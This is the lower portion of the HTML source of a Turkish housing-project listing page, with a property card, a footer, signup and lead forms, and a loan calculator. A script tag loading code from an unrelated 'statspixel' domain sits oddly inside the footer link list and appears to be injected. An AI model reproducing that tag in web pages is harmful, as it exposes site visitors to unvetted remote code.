                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/endulus-park">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2014/01/14/700x466/477ca6d3-d42d-4983-b42e-c9daf46fa3c2.jpg" class="img-fluid mx-auto" alt="Endülüs Park" />
                                            </a>

                                            <span class="property-type">Nilüfer</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/endulus-park">Endülüs Park</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Bursa / Nilüfer</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/endulus-park" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="1803" data-project-name="Endülüs Park" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
